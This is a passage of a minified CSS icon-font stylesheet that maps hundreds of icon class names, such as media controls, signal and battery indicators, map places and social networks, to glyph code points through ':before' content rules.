error:before{content:"\e8f7"}.icon-warning3:before{content:"\e8f8"}.icon-album:before{content:"\e8f9"}.icon-av-timer:before{content:"\e8fa"}.icon-closed-caption:before{content:"\e8fb"}.icon-equalizer4:before{content:"\e8fc"}.icon-explicit:before{content:"\e8fd"}.icon-fast-forward2:before{content:"\e8fe"}.icon-fast-rewind:before{content:"\e8ff"}.icon-games:before{content:"\eaeb"}.icon-hearing:before{content:"\eaec"}.icon-high-quality:before{content:"\eaed"}.icon-loop4:before{content:"\eaee"}.icon-mic3:before{content:"\eaef"}.icon-mnone:before{content:"\eaf0"}.icon-moff:before{content:"\eaf1"}.icon-movie2:before{content:"\eaf2"}.icon-my-library-add:before{content:"\eaf3"}.icon-my-library-books:before{content:"\eaf4"}.icon-my-library-mus:before{content:"\eaf5"}.icon-new-releases:before{content:"\eaf6"}.icon-not-interested:before{content:"\eaf7"}.icon-pause7:before{content:"\eaf8"}.icon-pause-circle-fill:before{content:"\eaf9"}.icon-pause-circle-outline:before{content:"\eafa"}.icon-play-arrow:before{content:"\eafb"}.icon-play-circle-fill:before{content:"\eafc"}.icon-play-circle-outline:before{content:"\eafd"}.icon-play-shopping-bag:before{content:"\eafe"}.icon-playlist-add:before{content:"\eaff"}.icon-queue:before{content:"\eb00"}.icon-queue-mus:before{content:"\eb01"}.icon-radio:before{content:"\eb02"}.icon-recent-actors:before{content:"\eb03"}.icon-repeat2:before{content:"\eb04"}.icon-repeat-one:before{content:"\eb05"}.icon-replay:before{content:"\eb06"}.icon-shuffle3:before{content:"\eb07"}.icon-skip-next:before{content:"\eb08"}.icon-skip-previous:before{content:"\eb09"}.icon-snooze:before{content:"\eb0a"}.icon-stop8:before{content:"\eb0b"}.icon-subtitles:before{content:"\eb0c"}.icon-surround-sound:before{content:"\eb0d"}.icon-video-collection:before{content:"\eb0e"}.icon-videocam:before{content:"\eb0f"}.icon-videocam-off:before{content:"\eb10"}.icon-volume-down:before{content:"\eb11"}.icon-volume-mute4:before{content:"\eb12"}.icon-volume-off:before{content:"\eb13"}.icon-volume-up:before{content:"\eb14"}.icon-web:before{content:"\eb15"}.icon-business:before{content:"\eb16"}.icon-call:before{content:"\eb17"}.icon-call-end:before{content:"\eb18"}.icon-call-made:before{content:"\eb19"}.icon-call-merge:before{content:"\eb1a"}.icon-call-missed:before{content:"\eb1b"}.icon-call-received:before{content:"\eb1c"}.icon-call-split:before{content:"\eb1d"}.icon-chat5:before{content:"\eb1e"}.icon-clear-all:before{content:"\eb1f"}.icon-comment6:before{content:"\eb20"}.icon-contacts:before{content:"\eb21"}.icon-dialer-sip:before{content:"\eb22"}.icon-dialpad:before{content:"\eb23"}.icon-dnd-on:before{content:"\eb24"}.icon-email4:before{content:"\eb25"}.icon-forum:before{content:"\eb26"}.icon-import-export:before{content:"\eb27"}.icon-invert-colors-off:before{content:"\eb28"}.icon-invert-colors-on:before{content:"\eb29"}.icon-live-help:before{content:"\eb2a"}.icon-location-off:before{content:"\eb2b"}.icon-location-on:before{content:"\eb2c"}.icon-message:before{content:"\eb2d"}.icon-messenger:before{content:"\eb2e"}.icon-no-sim:before{content:"\eb2f"}.icon-phone4:before{content:"\eb30"}.icon-portable-wifi-off:before{content:"\eb31"}.icon-quick-contacts-dialer:before{content:"\eb32"}.icon-quick-contacts-mail:before{content:"\eb33"}.icon-ring-volume:before{content:"\eb34"}.icon-stay-current-landscape:before{content:"\eb35"}.icon-stay-current-portrait:before{content:"\eb36"}.icon-stay-primary-landscape:before{content:"\eb37"}.icon-stay-primary-portrait:before{content:"\eb38"}.icon-swap-calls:before{content:"\eb39"}.icon-textsms:before{content:"\eb3a"}.icon-voicemail:before{content:"\eb3b"}.icon-vpn-key:before{content:"\eb3c"}.icon-add2:before{content:"\eb3d"}.icon-add-box:before{content:"\eb3e"}.icon-add-circle:before{content:"\eb3f"}.icon-add-circle-outline:before{content:"\eb40"}.icon-archive4:before{content:"\eb41"}.icon-backspace:before{content:"\eb42"}.icon-block:before{content:"\eb43"}.icon-clear:before{content:"\eb44"}.icon-content-copy:before{content:"\eb45"}.icon-content-cut:before{content:"\eb46"}.icon-content-paste:before{content:"\eb47"}.icon-create:before{content:"\eb48"}.icon-drafts:before{content:"\eb49"}.icon-filter-list:before{content:"\eb4a"}.icon-flag5:before{content:"\eb4b"}.icon-forward6:before{content:"\eb4c"}.icon-gesture:before{content:"\eb4d"}.icon-inbox6:before{content:"\eb4e"}.icon-link5:before{content:"\eb4f"}.icon-mail8:before{content:"\eb50"}.icon-markunread:before{content:"\eb51"}.icon-redo3:before{content:"\eb52"}.icon-remove:before{content:"\eb53"}.icon-remove-circle:before{content:"\eb54"}.icon-remove-circle-outline:before{content:"\eb55"}.icon-reply4:before{content:"\eb56"}.icon-reply-all:before{content:"\eb57"}.icon-report:before{content:"\eb58"}.icon-save:before{content:"\eb59"}.icon-select-all:before{content:"\eb5a"}.icon-send:before{content:"\eb5b"}.icon-sort:before{content:"\eb5c"}.icon-text-format:before{content:"\eb5d"}.icon-undo4:before{content:"\eb5e"}.icon-access-alarm:before{content:"\eb5f"}.icon-access-alarms:before{content:"\eb60"}.icon-access-time:before{content:"\eb61"}.icon-add-alarm:before{content:"\eb62"}.icon-airplanemode-off:before{content:"\eb63"}.icon-airplanemode-on:before{content:"\eb64"}.icon-battery-20:before{content:"\eb65"}.icon-battery-30:before{content:"\eb66"}.icon-battery-502:before{content:"\eb67"}.icon-battery-60:before{content:"\eb68"}.icon-battery-80:before{content:"\eb69"}.icon-battery-90:before{content:"\eb6a"}.icon-battery-alert:before{content:"\eb6b"}.icon-battery-charging-20:before{content:"\eb6c"}.icon-battery-charging-30:before{content:"\eb6d"}.icon-battery-charging-50:before{content:"\eb6e"}.icon-battery-charging-60:before{content:"\eb6f"}.icon-battery-charging-80:before{content:"\eb70"}.icon-battery-charging-90:before{content:"\eb71"}.icon-battery-charging-full:before{content:"\eb72"}.icon-battery-full3:before{content:"\eb73"}.icon-battery-std:before{content:"\eb74"}.icon-battery-unknown:before{content:"\eb75"}.icon-bluetooth:before{content:"\eb76"}.icon-bluetooth-connected:before{content:"\eb77"}.icon-bluetooth-disabled:before{content:"\eb78"}.icon-bluetooth-searching:before{content:"\eb79"}.icon-brightness-auto:before{content:"\eb7a"}.icon-brightness-high:before{content:"\eb7b"}.icon-brightness-low:before{content:"\eb7c"}.icon-brightness-medium:before{content:"\eb7d"}.icon-data-usage:before{content:"\eb7e"}.icon-developer-mode:before{content:"\eb7f"}.icon-devices:before{content:"\eb80"}.icon-dvr:before{content:"\eb81"}.icon-gps-fixed:before{content:"\eb82"}.icon-gps-not-fixed:before{content:"\eb83"}.icon-gps-off:before{content:"\eb84"}.icon-location-disabled:before{content:"\eb85"}.icon-location-searching:before{content:"\eb86"}.icon-multitrack-audio:before{content:"\eb87"}.icon-network-cell:before{content:"\eb88"}.icon-network-wifi:before{content:"\eb89"}.icon-nfc:before{content:"\eb8a"}.icon-now-wallpaper:before{content:"\eb8b"}.icon-now-widgets:before{content:"\eb8c"}.icon-screen-lock-landscape:before{content:"\eb8d"}.icon-screen-lock-portrait:before{content:"\eb8e"}.icon-screen-lock-rotation:before{content:"\eb8f"}.icon-screen-rotation:before{content:"\eb90"}.icon-sd-storage:before{content:"\eb91"}.icon-settings-system-daydream:before{content:"\eb92"}.icon-signal-cellular-0-bar:before{content:"\eb93"}.icon-signal-cellular-1-bar:before{content:"\eb94"}.icon-signal-cellular-2-bar:before{content:"\eb95"}.icon-signal-cellular-3-bar:before{content:"\eb96"}.icon-signal-cellular-4-bar:before{content:"\eb97"}.icon-signal-cellular-connected-no-internet-0-bar:before{content:"\eb98"}.icon-signal-cellular-connected-no-internet-1-bar:before{content:"\eb99"}.icon-signal-cellular-connected-no-internet-2-bar:before{content:"\eb9a"}.icon-signal-cellular-connected-no-internet-3-bar:before{content:"\eb9b"}.icon-signal-cellular-connected-no-internet-4-bar:before{content:"\eb9c"}.icon-signal-cellular-no-sim:before{content:"\eb9d"}.icon-signal-cellular-null:before{content:"\eb9e"}.icon-signal-cellular-off:before{content:"\eb9f"}.icon-signal-wifi-0-bar:before{content:"\eba0"}.icon-signal-wifi-1-bar:before{content:"\eba1"}.icon-signal-wifi-2-bar:before{content:"\eba2"}.icon-signal-wifi-3-bar:before{content:"\eba3"}.icon-signal-wifi-4-bar:before{content:"\eba4"}.icon-signal-wifi-off:before{content:"\eba5"}.icon-signal-wifi-statusbar-1-bar:before{content:"\eba6"}.icon-signal-wifi-statusbar-2-bar:before{content:"\eba7"}.icon-signal-wifi-statusbar-3-bar:before{content:"\eba8"}.icon-signal-wifi-statusbar-4-bar:before{content:"\eba9"}.icon-signal-wifi-statusbar-connected-no-internet-1:before{content:"\ebaa"}.icon-signal-wifi-statusbar-connected-no-internet-2:before{content:"\ebab"}.icon-signal-wifi-statusbar-connected-no-internet-3:before{content:"\ebac"}.icon-signal-wifi-statusbar-connected-no-internet-4:before{content:"\ebad"}.icon-signal-wifi-statusbar-connected-no-internet:before{content:"\ebae"}.icon-signal-wifi-statusbar-not-connected:before{content:"\ebaf"}.icon-signal-wifi-statusbar-null:before{content:"\ebb0"}.icon-storage:before{content:"\ebb1"}.icon-usb:before{content:"\ebb2"}.icon-wifi-lock:before{content:"\ebb3"}.icon-wifi-tethering:before{content:"\ebb4"}.icon-attach-file:before{content:"\ebb5"}.icon-attach-money:before{content:"\ebb6"}.icon-border-all:before{content:"\ebb7"}.icon-border-bottom:before{content:"\ebb8"}.icon-border-clear:before{content:"\ebb9"}.icon-border-color:before{content:"\ebba"}.icon-border-horizontal:before{content:"\ebbb"}.icon-border-inner:before{content:"\ebbc"}.icon-border-left:before{content:"\ebbd"}.icon-border-outer:before{content:"\ebbe"}.icon-border-right:before{content:"\ebbf"}.icon-border-style:before{content:"\ebc0"}.icon-border-top:before{content:"\ebc1"}.icon-border-vertical:before{content:"\ebc2"}.icon-format-align-center:before{content:"\ebc3"}.icon-format-align-justify:before{content:"\ebc4"}.icon-format-align-left:before{content:"\ebc5"}.icon-format-align-right:before{content:"\ebc6"}.icon-format-bold:before{content:"\ebc7"}.icon-format-clear:before{content:"\ebc8"}.icon-format-color-fill:before{content:"\ebc9"}.icon-format-color-reset:before{content:"\ebca"}.icon-format-color-text:before{content:"\ebcb"}.icon-format-indent-decrease:before{content:"\ebcc"}.icon-format-indent-increase:before{content:"\ebcd"}.icon-format-ital:before{content:"\ebce"}.icon-format-line-spacing:before{content:"\ebcf"}.icon-format-list-bulleted:before{content:"\ebd0"}.icon-format-list-numbered:before{content:"\ebd1"}.icon-format-paint:before{content:"\ebd2"}.icon-format-quote:before{content:"\ebd3"}.icon-format-size:before{content:"\ebd4"}.icon-format-strikethrough:before{content:"\ebd5"}.icon-format-textdirection-l-to-r:before{content:"\ebd6"}.icon-format-textdirection-r-to-l:before{content:"\ebd7"}.icon-format-underline:before{content:"\ebd8"}.icon-functions:before{content:"\ebd9"}.icon-insert-chart:before{content:"\ebda"}.icon-insert-comment:before{content:"\ebdb"}.icon-insert-drive-file:before{content:"\ebdc"}.icon-insert-emoticon:before{content:"\ebdd"}.icon-insert-invitation:before{content:"\ebde"}.icon-insert-link:before{content:"\ebdf"}.icon-insert-photo:before{content:"\ebe0"}.icon-merge-type:before{content:"\ebe1"}.icon-mode-comment:before{content:"\ebe2"}.icon-mode-edit:before{content:"\ebe3"}.icon-publish:before{content:"\ebe4"}.icon-vertical-align-bottom:before{content:"\ebe5"}.icon-vertical-align-center:before{content:"\ebe6"}.icon-vertical-align-top:before{content:"\ebe7"}.icon-wrap-text:before{content:"\ebe8"}.icon-attachment3:before{content:"\ebe9"}.icon-cloud13:before{content:"\ebea"}.icon-cloud-circle:before{content:"\ebeb"}.icon-cloud-done:before{content:"\ebec"}.icon-cloud-download5:before{content:"\ebed"}.icon-cloud-off:before{content:"\ebee"}.icon-cloud-queue:before{content:"\ebef"}.icon-cloud-upload5:before{content:"\ebf0"}.icon-file-download:before{content:"\ebf1"}.icon-file-upload:before{content:"\ebf2"}.icon-folder5:before{content:"\ebf3"}.icon-folder-open2:before{content:"\ebf4"}.icon-folder-shared:before{content:"\ebf5"}.icon-cast:before{content:"\ebf6"}.icon-cast-connected:before{content:"\ebf7"}.icon-computer:before{content:"\ebf8"}.icon-desktop-mac:before{content:"\ebf9"}.icon-desktop-windows:before{content:"\ebfa"}.icon-dock:before{content:"\ebfb"}.icon-gamepad:before{content:"\ebfc"}.icon-headset:before{content:"\ebfd"}.icon-headset-m:before{content:"\ebfe"}.icon-keyboard4:before{content:"\ebff"}.icon-keyboard-alt:before{content:"\ec00"}.icon-keyboard-arrow-down:before{content:"\ec01"}.icon-keyboard-arrow-left:before{content:"\ec02"}.icon-keyboard-arrow-right:before{content:"\ec03"}.icon-keyboard-arrow-up:before{content:"\ec04"}.icon-keyboard-backspace:before{content:"\ec05"}.icon-keyboard-capslock:before{content:"\ec06"}.icon-keyboard-control:before{content:"\ec07"}.icon-keyboard-hide:before{content:"\ec08"}.icon-keyboard-return:before{content:"\ec09"}.icon-keyboard-tab:before{content:"\ec0a"}.icon-keyboard-voice:before{content:"\ec0b"}.icon-laptop3:before{content:"\ec0c"}.icon-laptop-chromebook:before{content:"\ec0d"}.icon-laptop-mac:before{content:"\ec0e"}.icon-laptop-windows:before{content:"\ec0f"}.icon-memory:before{content:"\ec10"}.icon-mouse2:before{content:"\ec11"}.icon-phone-android:before{content:"\ec12"}.icon-phone-iphone:before{content:"\ec13"}.icon-phonelink:before{content:"\ec14"}.icon-phonelink-off:before{content:"\ec15"}.icon-security:before{content:"\ec16"}.icon-sim-card:before{content:"\ec17"}.icon-smartphone:before{content:"\ec18"}.icon-speaker2:before{content:"\ec19"}.icon-tablet3:before{content:"\ec1a"}.icon-tablet-android:before{content:"\ec1b"}.icon-tablet-mac:before{content:"\ec1c"}.icon-tv2:before{content:"\ec1d"}.icon-watch2:before{content:"\ec1e"}.icon-add-to-photos:before{content:"\ec1f"}.icon-adjust:before{content:"\ec20"}.icon-assistant-photo:before{content:"\ec21"}.icon-audiotrack:before{content:"\ec22"}.icon-blur-circular:before{content:"\ec23"}.icon-blur-linear:before{content:"\ec24"}.icon-blur-off:before{content:"\ec25"}.icon-blur-on:before{content:"\ec26"}.icon-brightness-1:before{content:"\ec27"}.icon-brightness-2:before{content:"\ec28"}.icon-brightness-3:before{content:"\ec29"}.icon-brightness-4:before{content:"\ec2a"}.icon-brightness-5:before{content:"\ec2b"}.icon-brightness-6:before{content:"\ec2c"}.icon-brightness-7:before{content:"\ec2d"}.icon-brush2:before{content:"\ec2e"}.icon-camera9:before{content:"\ec2f"}.icon-camera-alt:before{content:"\ec30"}.icon-camera-front:before{content:"\ec31"}.icon-camera-rear:before{content:"\ec32"}.icon-camera-roll:before{content:"\ec33"}.icon-center-focus-strong:before{content:"\ec34"}.icon-center-focus-weak:before{content:"\ec35"}.icon-collections:before{content:"\ec36"}.icon-color-lens:before{content:"\ec37"}.icon-colorize:before{content:"\ec38"}.icon-compare:before{content:"\ec39"}.icon-control-point:before{content:"\ec3a"}.icon-control-point-duplicate:before{content:"\ec3b"}.icon-crop-3-2:before{content:"\ec3c"}.icon-crop-5-4:before{content:"\ec3d"}.icon-crop-7-5:before{content:"\ec3e"}.icon-crop-16-9:before{content:"\ec3f"}.icon-crop5:before{content:"\ec40"}.icon-crop-din:before{content:"\ec41"}.icon-crop-free:before{content:"\ec42"}.icon-crop-landscape:before{content:"\ec43"}.icon-crop-original:before{content:"\ec44"}.icon-crop-portrait:before{content:"\ec45"}.icon-crop-square:before{content:"\ec46"}.icon-dehaze:before{content:"\ec47"}.icon-details:before{content:"\ec48"}.icon-edit2:before{content:"\ec49"}.icon-exposure:before{content:"\ec4a"}.icon-exposure-minus-1:before{content:"\ec4b"}.icon-exposure-minus-2:before{content:"\ec4c"}.icon-exposure-plus-1:before{content:"\ec4d"}.icon-exposure-plus-2:before{content:"\ec4e"}.icon-exposure-zero:before{content:"\ec4f"}.icon-filter-1:before{content:"\ec50"}.icon-filter-2:before{content:"\ec51"}.icon-filter-3:before{content:"\ec52"}.icon-filter-4:before{content:"\ec53"}.icon-filter-5:before{content:"\ec54"}.icon-filter-6:before{content:"\ec55"}.icon-filter-7:before{content:"\ec56"}.icon-filter-8:before{content:"\ec57"}.icon-filter-9:before{content:"\ec58"}.icon-filter-9-plus:before{content:"\ec59"}.icon-filter3:before{content:"\ec5a"}.icon-filter-b-and-w:before{content:"\ec5b"}.icon-filter-center-focus:before{content:"\ec5c"}.icon-filter-drama:before{content:"\ec5d"}.icon-filter-frames:before{content:"\ec5e"}.icon-filter-hdr:before{content:"\ec5f"}.icon-filter-none:before{content:"\ec60"}.icon-filter-tilt-shift:before{content:"\ec61"}.icon-filter-vintage:before{content:"\ec62"}.icon-flare:before{content:"\ec63"}.icon-flash-auto:before{content:"\ec64"}.icon-flash-off:before{content:"\ec65"}.icon-flash-on:before{content:"\ec66"}.icon-flip:before{content:"\ec67"}.icon-gradient:before{content:"\ec68"}.icon-grain:before{content:"\ec69"}.icon-grid-off:before{content:"\ec6a"}.icon-grid-on:before{content:"\ec6b"}.icon-hdr-off:before{content:"\ec6c"}.icon-hdr-on:before{content:"\ec6d"}.icon-hdr-strong:before{content:"\ec6e"}.icon-hdr-weak:before{content:"\ec6f"}.icon-healing:before{content:"\ec70"}.icon-image5:before{content:"\ec71"}.icon-image-aspect-ratio:before{content:"\ec72"}.icon-iso:before{content:"\ec73"}.icon-landscape:before{content:"\ec74"}.icon-leak-add:before{content:"\ec75"}.icon-leak-remove:before{content:"\ec76"}.icon-lens:before{content:"\ec77"}.icon-looks-3:before{content:"\ec78"}.icon-looks-4:before{content:"\ec79"}.icon-looks-5:before{content:"\ec7a"}.icon-looks-6:before{content:"\ec7b"}.icon-looks:before{content:"\ec7c"}.icon-looks-one:before{content:"\ec7d"}.icon-looks-two:before{content:"\ec7e"}.icon-loupe:before{content:"\ec7f"}.icon-movie-creation:before{content:"\ec80"}.icon-nature:before{content:"\ec81"}.icon-nature-people:before{content:"\ec82"}.icon-navigate-before:before{content:"\ec83"}.icon-navigate-next:before{content:"\ec84"}.icon-palette:before{content:"\ec85"}.icon-panorama:before{content:"\ec86"}.icon-panorama-fisheye:before{content:"\ec87"}.icon-panorama-horizontal:before{content:"\ec88"}.icon-panorama-vertical:before{content:"\ec89"}.icon-panorama-wide-angle:before{content:"\ec8a"}.icon-photo:before{content:"\ec8b"}.icon-photo-album:before{content:"\ec8c"}.icon-photo-camera:before{content:"\ec8d"}.icon-photo-library:before{content:"\ec8e"}.icon-portrait:before{content:"\ec8f"}.icon-remove-red-eye:before{content:"\ec90"}.icon-rotate-left:before{content:"\ec91"}.icon-rotate-right:before{content:"\ec92"}.icon-slideshow:before{content:"\ec93"}.icon-straighten:before{content:"\ec94"}.icon-style:before{content:"\ec95"}.icon-switch-camera:before{content:"\ec96"}.icon-switch-video:before{content:"\ec97"}.icon-tag-faces:before{content:"\ec98"}.icon-texture:before{content:"\ec99"}.icon-timelapse:before{content:"\ec9a"}.icon-timer-3:before{content:"\ec9b"}.icon-timer-10:before{content:"\ec9c"}.icon-timer:before{content:"\ec9d"}.icon-timer-auto:before{content:"\ec9e"}.icon-timer-off:before{content:"\ec9f"}.icon-tonality:before{content:"\eca0"}.icon-transform:before{content:"\eca1"}.icon-tune:before{content:"\eca2"}.icon-wb-auto:before{content:"\eca3"}.icon-wb-cloudy:before{content:"\eca4"}.icon-wb-incandescent:before{content:"\eca5"}.icon-wb-irradescent:before{content:"\eca6"}.icon-wb-sunny:before{content:"\eca7"}.icon-beenhere:before{content:"\eca8"}.icon-directions:before{content:"\eca9"}.icon-directions-bike:before{content:"\ecaa"}.icon-directions-bus:before{content:"\ecab"}.icon-directions-car:before{content:"\ecac"}.icon-directions-ferry:before{content:"\ecad"}.icon-directions-subway:before{content:"\ecae"}.icon-directions-train:before{content:"\ecaf"}.icon-directions-transit:before{content:"\ecb0"}.icon-directions-walk:before{content:"\ecb1"}.icon-flight:before{content:"\ecb2"}.icon-hotel:before{content:"\ecb3"}.icon-layers3:before{content:"\ecb4"}.icon-layers-clear:before{content:"\ecb5"}.icon-local-airport:before{content:"\ecb6"}.icon-local-atm:before{content:"\ecb7"}.icon-local-attraction:before{content:"\ecb8"}.icon-local-bar:before{content:"\ecb9"}.icon-local-cafe:before{content:"\ecba"}.icon-local-car-wash:before{content:"\ecbb"}.icon-local-convenience-store:before{content:"\ecbc"}.icon-local-drink:before{content:"\ecbd"}.icon-local-florist:before{content:"\ecbe"}.icon-local-gas-station:before{content:"\ecbf"}.icon-local-grocery-store:before{content:"\ecc0"}.icon-local-hospital:before{content:"\ecc1"}.icon-local-hotel:before{content:"\ecc2"}.icon-local-laundry-service:before{content:"\ecc3"}.icon-local-library:before{content:"\ecc4"}.icon-local-mall:before{content:"\ecc5"}.icon-local-movies:before{content:"\ecc6"}.icon-local-offer:before{content:"\ecc7"}.icon-local-parking:before{content:"\ecc8"}.icon-local-pharmacy:before{content:"\ecc9"}.icon-local-phone:before{content:"\ecca"}.icon-local-pizza:before{content:"\eccb"}.icon-local-play:before{content:"\eccc"}.icon-local-post-office:before{content:"\eccd"}.icon-local-print-shop:before{content:"\ecce"}.icon-local-restaurant:before{content:"\eccf"}.icon-local-see:before{content:"\ecd0"}.icon-local-shipping:before{content:"\ecd1"}.icon-local-taxi:before{content:"\ecd2"}.icon-location-history:before{content:"\ecd3"}.icon-map5:before{content:"\ecd4"}.icon-my-location:before{content:"\ecd5"}.icon-navigation:before{content:"\ecd6"}.icon-pin-drop:before{content:"\ecd7"}.icon-place:before{content:"\ecd8"}.icon-rate-review:before{content:"\ecd9"}.icon-restaurant-menu:before{content:"\ecda"}.icon-satellite:before{content:"\ecdb"}.icon-store-mall-directory:before{content:"\ecdc"}.icon-terrain:before{content:"\ecdd"}.icon-traff:before{content:"\ecde"}.icon-apps:before{content:"\ecdf"}.icon-arrow-back:before{content:"\ece0"}.icon-arrow-drop-down:before{content:"\ece1"}.icon-arrow-drop-down-circle:before{content:"\ece2"}.icon-arrow-drop-up:before{content:"\ece3"}.icon-arrow-forward:before{content:"\ece4"}.icon-cancel3:before{content:"\ece5"}.icon-check3:before{content:"\ece6"}.icon-chevron-left2:before{content:"\ece7"}.icon-chevron-right2:before{content:"\ece8"}.icon-close2:before{content:"\ece9"}.icon-expand-less:before{content:"\ecea"}.icon-expand-more:before{content:"\eceb"}.icon-fullscreen2:before{content:"\ecec"}.icon-fullscreen-exit2:before{content:"\eced"}.icon-menu7:before{content:"\ecee"}.icon-more-horiz:before{content:"\ecef"}.icon-more-vert:before{content:"\ecf0"}.icon-refresh3:before{content:"\ecf1"}.icon-unfold-less:before{content:"\ecf2"}.icon-unfold-more:before{content:"\ecf3"}.icon-adb:before{content:"\ecf4"}.icon-bluetooth-audio:before{content:"\ecf5"}.icon-disc-full:before{content:"\ecf6"}.icon-dnd-forwardslash:before{content:"\ecf7"}.icon-do-not-disturb:before{content:"\ecf8"}.icon-drive-eta:before{content:"\ecf9"}.icon-event-available:before{content:"\ecfa"}.icon-event-busy:before{content:"\ecfb"}.icon-event-note:before{content:"\ecfc"}.icon-folder-special:before{content:"\ecfd"}.icon-mms:before{content:"\ecfe"}.icon-more:before{content:"\ecff"}.icon-network-locked:before{content:"\ed00"}.icon-phone-bluetooth-speaker:before{content:"\ed01"}.icon-phone-forwarded:before{content:"\ed02"}.icon-phone-in-talk:before{content:"\ed03"}.icon-phone-locked:before{content:"\ed04"}.icon-phone-missed:before{content:"\ed05"}.icon-phone-paused:before{content:"\ed06"}.icon-play-download:before{content:"\ed07"}.icon-play-install:before{content:"\ed08"}.icon-sd-card:before{content:"\ed09"}.icon-sim-card-alert:before{content:"\ed0a"}.icon-sms:before{content:"\ed0b"}.icon-sms-failed:before{content:"\ed0c"}.icon-sync2:before{content:"\ed0d"}.icon-sync-disabled:before{content:"\ed0e"}.icon-sync-problem:before{content:"\ed0f"}.icon-system-update:before{content:"\ed10"}.icon-tap-and-play:before{content:"\ed11"}.icon-time-to-leave:before{content:"\ed12"}.icon-vibration:before{content:"\ed13"}.icon-voice-chat:before{content:"\ed14"}.icon-vpn-lock:before{content:"\ed15"}.icon-cake:before{content:"\ed16"}.icon-domain:before{content:"\ed17"}.icon-group:before{content:"\ed18"}.icon-group-add:before{content:"\ed19"}.icon-location-city:before{content:"\ed1a"}.icon-mood:before{content:"\ed1b"}.icon-notifications:before{content:"\ed1c"}.icon-notifications-none:before{content:"\ed1d"}.icon-notifications-off:before{content:"\ed1e"}.icon-notifications-on:before{content:"\ed1f"}.icon-notifications-paused:before{content:"\ed20"}.icon-pages:before{content:"\ed21"}.icon-party-mode:before{content:"\ed22"}.icon-people:before{content:"\ed23"}.icon-people-outline:before{content:"\ed24"}.icon-person2:before{content:"\ed25"}.icon-person-add:before{content:"\ed26"}.icon-person-outline:before{content:"\ed27"}.icon-plus-one:before{content:"\ed28"}.icon-poll:before{content:"\ed29"}.icon-publ:before{content:"\ed2a"}.icon-school:before{content:"\ed2b"}.icon-share7:before{content:"\ed2c"}.icon-whatshot:before{content:"\ed2d"}.icon-check-box:before{content:"\ed2e"}.icon-check-box-outline-blank:before{content:"\ed2f"}.icon-radio-button-off:before{content:"\ed30"}.icon-radio-button-on:before{content:"\ed31"}.icon-star7:before{content:"\ed32"}.icon-star-half2:before{content:"\ed33"}.icon-star-outline:before{content:"\ed34"}.icon-times:before{content:"\ed35"}.icon-tick:before{content:"\ed36"}.icon-plus7:before{content:"\ed37"}.icon-minus6:before{content:"\ed38"}.icon-equals:before{content:"\ed39"}.icon-divide:before{content:"\ed3a"}.icon-chevron-right3:before{content:"\ed3b"}.icon-chevron-left3:before{content:"\ed3c"}.icon-arrow-right-thick:before{content:"\ed3d"}.icon-arrow-left-thick:before{content:"\ed3e"}.icon-th-small:before{content:"\ed3f"}.icon-th-menu:before{content:"\ed40"}.icon-th-list:before{content:"\ed41"}.icon-th-large:before{content:"\ed42"}.icon-home11:before{content:"\ed43"}.icon-arrow-forward2:before{content:"\ed44"}.icon-arrow-back2:before{content:"\ed45"}.icon-rss3:before{content:"\ed46"}.icon-location7:before{content:"\ed47"}.icon-link6:before{content:"\ed48"}.icon-image6:before{content:"\ed49"}.icon-arrow-up-thick:before{content:"\ed4a"}.icon-arrow-down-thick:before{content:"\ed4b"}.icon-starburst:before{content:"\ed4c"}.icon-starburst-outline:before{content:"\ed4d"}.icon-star8:before{content:"\ed4e"}.icon-flow-children:before{content:"\ed4f"}.icon-export:before{content:"\ed50"}.icon-delete3:before{content:"\ed51"}.icon-delete-outline:before{content:"\ed52"}.icon-cloud-storage:before{content:"\ed53"}.icon-wi-fi:before{content:"\ed54"}.icon-heart8:before{content:"\ed55"}.icon-flash:before{content:"\ed56"}.icon-cancel4:before{content:"\ed57"}.icon-backspace2:before{content:"\ed58"}.icon-attachment4:before{content:"\ed59"}.icon-arrow-move:before{content:"\ed5a"}.icon-warning4:before{content:"\ed5b"}.icon-user8:before{content:"\ed5c"}.icon-radar:before{content:"\ed5d"}.icon-lock-open2:before{content:"\ed5e"}.icon-lock-closed:before{content:"\ed5f"}.icon-location-arrow:before{content:"\ed60"}.icon-info6:before{content:"\ed61"}.icon-user-delete:before{content:"\ed62"}.icon-user-add:before{content:"\ed63"}.icon-media-pause:before{content:"\ed64"}.icon-group2:before{content:"\ed65"}.icon-chart-pie:before{content:"\ed66"}.icon-chart-line:before{content:"\ed67"}.icon-chart-bar:before{content:"\ed68"}.icon-chart-area:before{content:"\ed69"}.icon-video2:before{content:"\ed6a"}.icon-point-of-interest:before{content:"\ed6b"}.icon-infinity:before{content:"\ed6c"}.icon-globe4:before{content:"\ed6d"}.icon-eye6:before{content:"\ed6e"}.icon-cog5:before{content:"\ed6f"}.icon-camera10:before{content:"\ed70"}.icon-upload6:before{content:"\ed71"}.icon-scissors2:before{content:"\ed72"}.icon-refresh4:before{content:"\ed73"}.icon-pin5:before{content:"\ed74"}.icon-key5:before{content:"\ed75"}.icon-info-large:before{content:"\ed76"}.icon-eject3:before{content:"\ed77"}.icon-download7:before{content:"\ed78"}.icon-zoom:before{content:"\ed79"}.icon-zoom-out3:before{content:"\ed7a"}.icon-zoom-in3:before{content:"\ed7b"}.icon-sort-numerically:before{content:"\ed7c"}.icon-sort-alphabetically:before{content:"\ed7d"}.icon-input-checked:before{content:"\ed7e"}.icon-calender:before{content:"\ed7f"}.icon-world:before{content:"\ed80"}.icon-notes:before{content:"\ed81"}.icon-code3:before{content:"\ed82"}.icon-arrow-sync:before{content:"\ed83"}.icon-arrow-shuffle:before{content:"\ed84"}.icon-arrow-repeat:before{content:"\ed85"}.icon-arrow-minimise:before{content:"\ed86"}.icon-arrow-maximise:before{content:"\ed87"}.icon-arrow-loop:before{content:"\ed88"}.icon-anchor3:before{content:"\ed89"}.icon-spanner:before{content:"\ed8a"}.icon-puzzle2:before{content:"\ed8b"}.icon-power3:before{content:"\ed8c"}.icon-plane:before{content:"\ed8d"}.icon-pi:before{content:"\ed8e"}.icon-phone5:before{content:"\ed8f"}.icon-microphone4:before{content:"\ed90"}.icon-media-rewind:before{content:"\ed91"}.icon-flag6:before{content:"\ed92"}.icon-adjust-brightness:before{content:"\ed93"}.icon-waves:before{content:"\ed94"}.icon-social-twitter:before{content:"\ed95"}.icon-social-facebook:before{content:"\ed96"}.icon-social-dribbble:before{content:"\ed97"}.icon-media-stop:before{content:"\ed98"}.icon-media-record:before{content:"\ed99"}.icon-media-play:before{content:"\ed9a"}.icon-media-fast-forward:before{content:"\ed9b"}.icon-media-eject:before{content:"\ed9c"}.icon-social-vimeo:before{content:"\ed9d"}.icon-social-tumbler:before{content:"\ed9e